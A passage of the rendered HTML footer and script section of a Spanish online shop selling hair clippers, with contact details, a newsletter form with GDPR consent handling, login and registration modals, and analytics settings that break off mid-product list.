	                    <div><i class="fa fa-paper-plane fa-4x" style="color:#0063CF"></i></div><p>&nbsp;</p><h4>ENVÍOS A CANARIAS</h4><p>Exentos de IVA</p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div><i class="fa fa-calendar fa-4x" style="color:#0063CF"></i></div><p>&nbsp;</p><h4>ENVÍOS DIARIOS</h4><p>Envíos a España y Portugal - 24 a 48 horas</p><p>Envíos resto de Europa - 3 a 5 días</p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div><i class="fa fa-users fa-4x" style="color:#0063CF"></i></div><p>&nbsp;</p><h4>ATENCIÓN TELEFÓNICA</h4><p>Tel: <a href="tel:+34962110656">+34 96 211 06 56</a></p>    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-coppyright2 ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-6 col-sm-12 col-xs-12 col-sp-12 footer-informacion ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <br><h4>Información de la tienda</h4><br><p>Elitienda<br>Ana García Molina<br><i class="fa fa-map-marker"></i> Polígono 2 - Nº 141<br>46940, Manises<br>Valencia, España<br /><a href="mailto:info@elitienda.com" target="_blank" rel="noopener"><i class="fa fa-envelope"></i> info@elitienda.com</a></p><p>&nbsp;</p><div class ="col-lg-6 col-md-6 col-sm-6 col-xs-12"><h5>Llámanos</h5><p><a href="tel:+34962110656"><i class="fa fa-phone fa-2x" style="color: #0063CF"></i> +34 96 211 06 56</a></p></div><div class ="col-lg-6 col-md-6 col-sm-6 col-xs-12"><h5>Whatsapp</h5><p> <a href="https://api.whatsapp.com/send?phone=34688912667"><i class="fa fa-whatsapp fa-2x" style="color: #25D366"></i> +34 688 912 667</a></p></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4-8 col-lg-8 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class ="col-lg-6 col-md-6 col-sm-6 col-xs-12">    <br />    <h4>Información</h4>    <br />    <ul>        <li><a href="/es/contactenos"><i class="fa fa-angle-right caret-footer"></i>Contacte con nosotros</a></li>        <li><a href="/es/content/aviso-legal"><i class="fa fa-angle-right caret-footer"></i>Aviso Legal</a></li>        <li><a href="/es/content/condiciones-generales"><i class="fa fa-angle-right caret-footer"></i>Condiciones generales</a></li>        <li><a href="/es/content/politica-de-cookies"><i class="fa fa-angle-right caret-footer"></i>Política de cookies</a></li>        <li><a href="/es/content/politica-de-privacidad"><i class="fa fa-angle-right caret-footer"></i>Política de privacidad</a></li>        <li><a href="/es/mapa-del-sitio"><i class="fa fa-angle-right caret-footer"></i>Mapa del sitio</a></li>    </ul></div><div class ="col-lg-6 col-md-6 col-sm-6 col-xs-12">    <br />    <h4>Mi cuenta</h4>    <br />    <ul>        <li><a href="/es/mi-cuenta"><i class="fa fa-angle-right caret-footer"></i>Mi cuenta</a></li>        <li><a href="/es/mis-datos"><i class="fa fa-angle-right caret-footer"></i>Mis datos</a></li>        <li><a href="/es/direcciones"><i class="fa fa-angle-right caret-footer"></i>Mis direcciones</a></li>        <li><a href="/es/historial-de-pedidos"><i class="fa fa-angle-right caret-footer"></i>Mis pedidos</a></li>        <li><a href="/mis-descuentos"><i class="fa fa-angle-right caret-footer"></i>Mis descuentos</a></li>        <li><a href="/mis-vales"><i class="fa fa-angle-right caret-footer"></i>Mis recibos de crédito</a></li>        <li><a href="/module/ps_emailalerts/account"><i class="fa fa-angle-right caret-footer"></i>Mis alertas</a></li>    </ul></div><div style="clear:both"></div><div style="clear:both"></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <br />    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <h3 class="title_block" id="block-newsletter-label">Newsletter</h3>
  <div class="block_content">
    <form action="https://www.elitienda.com/es/#footer" method="post" id="newsletter_form" name="newsletter_form">
      <div class="row">
        <div class="col-xs-12 col-conditions">
                          <p>Date de alta en nuestro boletín y aprovecha nuestras ofertas.</p>
                                                      
    <div class="gdpr_consent gdpr_module_17">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_17">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Acepto la <a href="/es/content/politica-de-privacidad" style="text-decoration: underline;" target="_blank">política de privacidad</a> y el <a href="/es/content/aviso-legal" style="text-decoration: underline;" target="_blank">aviso legal</a>*</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://www.elitienda.com/es/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "e52d18c53b4dcba45e407a2439040e714efe622c";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                      </div>
        <div class="col-xs-12 col-form">
          <div class="input-wrapper">
            <input
              id="email"
              name="email"
              type="email"
              value=""
              placeholder="Tu correo electrónico..."
              aria-labelledby="block-newsletter-label"
            >
            <button
              class="btn btn-outline float-xs-right"
              name="submitNewsletter"
              type="submit"
              value="Suscríbete"
            >
              <i class="fa fa-envelope"></i><span>Suscríbete</span>
            </button>
          </div>
          <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12 col-notice">
          <p><span>*</span>No te preocupes, no enviamos spam</p>
        </div>
      </div>
    </form>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/nubeser/" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="twitter"><a href="https://twitter.com/nubeser" title="Twitter" target="_blank"><span>Twitter</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/nubesersoluciones/" title="Instagram" target="_blank"><span>Instagram</span></a></li>
              <li class="linkedin"><a href="https://es.linkedin.com/company/nubeser-soluciones" title="LinkedIn" target="_blank"><span>LinkedIn</span></a></li>
          </ul>
  </div>


    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
                                                        </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div style="margin-top: 2em; text-align:center"><img class='img-responsive' src='/img/formas-pago.jpg'/></div>    	</div>
    </div>            </div>
    </div>
      </div>
  
  <div class="form-group row hidden" id="gdpr-container-footer">
    <input id="gdpr" required type="checkbox" oninvalid="this.setCustomValidity('')"/><label for="gdpr">He le&iacute;do y acepto la <a href="/es/content/10-politica-de-privacidad">pol&iacute;tica de privacidad</a>.</label>
  </div>
    <div class="copyright">Copyright © 2025 Elitienda.com | Todos los derechos reservados.</div>
            
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.elitienda.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/themes/at_decor/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/codfee/views/js/codfee17.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/codfee/views/js/codfee16.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/leofeature/views/js/leofeature_compare.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/ets_imagecompressor//views/js/ets_lazysizes.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/ets_imagecompressor//views/js/ets_imagecompressor.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/lgcookieslaw/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/amazzingfilter/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/amazzingfilter/views/js/slider.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/amazzingfilter/views/js/specific/at_decor-17.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/js/jquery/plugins/jquery.scrollTo.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/js/jquery/plugins/jquery.serialScroll.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/pspixel/views/js/printpixel.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/pspixel/views/js/printpixel.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/themes/at_decor/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/js/cache2362fdsf04.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.elitienda.com/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Examinar";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';

	window.setTimeout(function(){
    $('.topheaderlink').css({
		'visibility': 'visible'
	});
   
	}, 1000)
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
			<div class="lql-action lql-inactive">
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-login">Iniciar sesión</h2>
			</div>
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-register">Registro</h2>
			</div>
		</div>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Login
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post" id="login_form" name="login_form">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recordar datos</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿ Has olvidado tu contraseña ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿ No tienes cuenta ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer la contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post" id="resetpassword_form" name="resetpassword_form">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Registro
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post" id="register_form" name="register_form">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto los términos y condiciones.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Inicia sesión</a>
				o
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablece tu contraseña</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerca</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
			<div class="lql-action lql-inactive">
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-login">Iniciar sesión</h2>
			</div>
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-register">Registro</h2>
			</div>
		</div>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Login
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post" id="login_form" name="login_form">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recordar datos</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿ Has olvidado tu contraseña ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿ No tienes cuenta ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer la contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post" id="resetpassword_form" name="resetpassword_form">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Registro
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post" id="register_form" name="register_form">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto los términos y condiciones.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Inicia sesión</a>
				o
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablece tu contraseña</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerca</span>
            </button>
        </div>
    </div>
</div>
<script type="text/javascript">
    // Instantiate the tracking class
    var rcAnalyticsEvents = new RcAnalyticsEvents();

    // page controller
    var controllerName = 'category';
    var compliantModuleName = '';
    var skipCartStep = '';
    var isOrder = '';
    var isCheckout = '';
    var isClientId = 0;
    var gaOrder;
    var gaProducts;
    var checkoutEvent;
    ////////////////////////////

    // set tracking features
    rcAnalyticsEvents.trackingFeatures = {"analyticsId":"UA-35768507-1","adwordsId":"","adwordsCl":"","productSendRate":25,"merchantPrefix":"","merchantSuffix":"","merchantVariant":"","businessDataPrefix":"","businessDataVariant":"","currency":"EUR","idShop":1,"productsPerPage":20,"cartAjax":1,"token":"1f22c4bfc762e9ec4bf9290dbcf66244","disableInternalTracking":false,"signUpTypes":["new customer","guest customer"],"isNewSignUp":false,"isGuest":0,"checkDoNotTrack":0,"config":{"optimizeId":"","simpleSpeedSampleRate":1,"anonymizeIp":0,"linkAttribution":0,"userIdFeature":0,"userIdValue":null,"remarketing":0,"crossDomainList":"","clientId":0,"businessData":0,"customDimensions":{"ecommProdId":1,"ecommPageType":2,"ecommTotalValue":3,"ecommCategory":4,"dynxItemId":5,"dynxItemId2":6,"dynxPageType":7,"dynxTotalValue":8}},"goals":{"signUp":0,"socialAction":0},"eventValues":{"signUp":0,"socialAction":0}};

    // set checkout values
    rcAnalyticsEvents.controllerName = controllerName;
    rcAnalyticsEvents.isCheckout = isCheckout;
    rcAnalyticsEvents.compliantModuleName = compliantModuleName;
    rcAnalyticsEvents.skipCartStep = skipCartStep;

    // list names
    rcAnalyticsEvents.lists = {"default":"category","filter":"filtered_results","productView":"product_page"};

    // Google remarketing - page type
    rcAnalyticsEvents.ecommPageType = 'category';

            // get products list to cache
        rcAnalyticsEvents.productsListCache = {"358-0":{"id":"358","id_product":"358","id_category_default":"39","id_manufacturer":"16","id_product_attribute":"0","cache_default_attribute":"0","name":"MOSER PRIMAT","manufacturer_name":"MOSER","category":"maquinas-moser-con-cable","category_name":"M\u00e1quinas Moser con cable","reference":"MO004","supplier_reference":"","ean13":"0","price_amount":80.9},"360-0":{"id":"360","id_product":"360","id_category_default":"40","id_manufacturer":"16","id_product_attribute":"0","cache_default_attribute":"0","name":"MOSER REX","manufacturer_name":"MOSER","category":"esquiladoras-moser","category_name":"Esquiladoras Moser","reference":"MO006","supplier_reference":"","ean13":"0","price_amount":77.9},"357-0":{"id":"357","id_product":"357","id_category_default":"39","id_manufacturer":"16","id_product_attribute":"0","cache_default_attribute":"0","name":"MOSER 1400","manufacturer_name":"MOSER","category":"maquinas-moser-con-cable","category_name":"M\u00e1quinas Moser con cable","reference":"MO003","supplier_reference":"","ean13":"0","price_amount":43.9},"361-0":{"id":"361","id_product":"361","id_category_default":"39","id_manufacturer":"16","id_product_attribute":"0","cache_default_attribute":"0","name":"MOSER 1400 MINI ROJA","manufacturer_name":"MOSER","category":"maquinas-moser-con-cable","category_name":"M\u00e1quinas Moser con cable","reference":"MO007R","supplier_reference":"","ean13":"0","price_amount":33.88},"1973-0":{"id":"1973","id_product":"1973","id_category_default":"39","id_manufacturer":"16","id_product_attribute":"0","cache_default_attribute":"0","name":"MOSER 1400 MINI NEGRA","manufacturer_name":"MOSER","category":"maquinas-moser-con-cable","category_name":"M\u00e1quinas Moser con cable","reference":"MO007N","supplier_reference":"","ean13":"0","price_amount":31.76},"412-0":{"id":"412","id_product":"412","id_category_default":"40","id_manufacturer":"16","id_product_attribute":"0","cache_default_attribute":"0","name":"ESQUILADORA MOSER MAX 45","manufacturer_name":"MOSER","category":"esquiladoras-moser","category_name":"Esquiladoras Moser","reference":"MO012","supplier_reference":"","ean13":"0","price_amount":133.71},"426-0":{"id":"426","id_product":"426","id_category_default":"40","id_manufacturer":"16","id_product_attribute":"0","cache_default_attribute":"0","name":"ESQUILADORA MOSER MAX 50 - MODELO 1250","manufacturer_name":"MOSER","category":"esquiladoras-moser","category_name":"Esquiladoras Moser","reference":"MO032","supplier_reference":"","ean13":"0","price_amount":172},"1077-0":{"id":"1077","id_product":"1077","id_category_default":"34","id_manufacturer":"19","id_product_attribute":"0","cache_default_attribute":"0","name":"Limpiador para cuchillas Wahl","manufacturer_name":"WAHL","category":"aceites-y-refrigerantes-para-maquinas-cortapelos","category_name":"Aceites y refrigerantes para maquinas cortapelos","reference":"WA140","supplier_reference":"","ean13":"","price_amount":13.25},"427-0":{"id":"427","id_product":"427","id_category_default":"34","id_manufacturer":"19","id_product_attribute":"0","cache_default_attribute":"0","name":"ACEITE LUBRICANTE WAHL","manufacturer_name":"WAHL","category":"aceites-y-refrigerantes-para-maquinas-cortapelos","category_name":"Aceites y refrigerantes para maquinas cortapelos","reference":"WA014","supplier_reference":"","ean13":"","price_amount":7.3},"429-0":{"id":"429","id_product":"429","id_category_default":"34","id_manufacturer":"19","id_product_attribute":"0","cache_default_attribute":"0","name":"SPRAY WAHL BLADE 